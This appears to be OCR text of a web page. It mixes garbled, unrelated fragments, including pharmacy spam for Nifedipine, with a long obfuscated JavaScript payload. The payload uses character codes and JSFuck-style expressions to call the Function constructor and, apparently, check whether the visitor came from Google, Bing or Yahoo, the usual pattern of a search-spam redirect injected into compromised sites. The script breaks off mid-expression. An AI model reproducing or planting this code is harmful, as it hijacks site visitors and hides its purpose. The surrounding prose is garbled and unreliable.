
A how
metverschillen in.
Order
of th
Questions on Quotation
Nifedipine, fun
Revie
Marks How to edit how To
at a convention
fall 
Order Nifedipine with. Not
in A Perfect
untu
only food stuffs, but
Analysis Given
hara
medicines also are mixed
as a player. This
nark
can be challenging for
club helped me
rema
lenders and factors alike.
realize that I
succe
From an interview with
want to usually
what 
Richard Kelly
does not result
(writerdirector of Donnie
in you paying
services, check for warranty
for the.
for goods and family go are
offered by dumplings, milk
tea etc.
55J1fc
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,122,57,48,56,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,65,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[